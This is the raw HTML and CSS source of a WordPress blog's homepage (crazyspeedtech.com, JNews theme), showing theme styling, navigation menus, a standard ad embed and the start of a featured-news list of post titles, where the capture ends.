.jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home page-template page-template-template-builder page-template-template-builder-php page page-id-31758 wp-embed-responsive jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964"><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li id="menu-item-32058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058"><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li id="menu-item-32059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059"><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<h1 class="site-title">
			<a href="https://www.crazyspeedtech.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" alt=""data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"><span style="border:0;padding:0;margin:0;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap">CRAZY SPEED TECH</span>			</a>
		</h1>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
		    <div class="site-title">
	    	<a href="https://www.crazyspeedtech.com/">
		        <img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" alt="CRAZY SPEED TECH"data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_0_6929a490d2104   " data-unique="jnews_module_31758_0_6929a490d2104">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>FEATURED NEWS</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-4 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://www.crazyspeedtech.com/hard-ccsp-exam/"><div class="thumbnail-container animate-lazy  size-500 "><img fetchpriority="high" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="How Hard is the CCSP Exam" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/11/How-Hard-is-the-CCSP-Exam.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/11/How-Hard-is-the-CCSP-Exam.jpg 660w, https://www.crazyspeedtech.com/wp-content/uploads/2019/11/How-Hard-is-the-CCSP-Exam-300x150.jpg 300w" data-sizes="auto" data-expand="700" title="How Hard is the CCSP Exam 1"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://www.crazyspeedtech.com/category/education/" class="category-education">Education</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://www.crazyspeedtech.com/hard-ccsp-exam/">How Hard is the CCSP Exam</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/hard-ccsp-exam/"><i class="fa fa-clock-o"></i> January 14, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/hard-ccsp-exam/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>We all know that CCSP Certification is one of the best and most popular global credentials that showcase the highest...</p>
						<a href="https://www.crazyspeedtech.com/hard-ccsp-exam/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/office-hoteling-vs-assigned-seating-whats-the-difference/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Office Hoteling vs. Assigned Seating: What&#039;s the Difference?" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/11/11-Office-Hoteling-Pros-Cons-for-Hybrid-Work-Model_43a270c3475-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/11/11-Office-Hoteling-Pros-Cons-for-Hybrid-Work-Model_43a270c3475-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/11/11-Office-Hoteling-Pros-Cons-for-Hybrid-Work-Model_43a270c3475-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2021/11/11-Office-Hoteling-Pros-Cons-for-Hybrid-Work-Model_43a270c3475-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2021/11/11-Office-Hoteling-Pros-Cons-for-Hybrid-Work-Model_43a270c3475-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="Office Hoteling vs. Assigned Seating: What&#039;s the Difference? 2"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/office-hoteling-vs-assigned-seating-whats-the-difference/">Office Hoteling vs. Assigned Seating: What&#8217;s the Difference?</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/office-hoteling-vs-assigned-seating-whats-the-difference/" ><i class="fa fa-clock-o"></i> November 25, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/top-5-torrent-sites-of-canada-2020/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="32" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 5 torrent sites of Canada 2020" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/07/word-image-14.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/07/word-image-14.png 525w, https://www.crazyspeedtech.com/wp-content/uploads/2020/07/word-image-14-300x81.png 300w" data-sizes="auto" data-expand="700" title="Top 5 torrent sites of Canada 2020 3"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/top-5-torrent-sites-of-canada-2020/">Top 5 torrent sites of Canada 2020</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-5-torrent-sites-of-canada-2020/" ><i class="fa fa-clock-o"></i> December 21, 2020</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm no_thumbnail format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/a-beginners-guide-to-understanding-bookmakers-interface/">
							<div class="thumbnail-container animate-lazy no_thumbnail size-715 "></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/a-beginners-guide-to-understanding-bookmakers-interface/">A Beginner&#8217;s Guide to Understanding Bookmakers&#8217; Interface</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/a-beginners-guide-to-understanding-bookmakers-interface/" ><i class="fa fa-clock-o"></i> June 6, 2024</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/how-to-build-a-search-bar-things-you-should-know/">
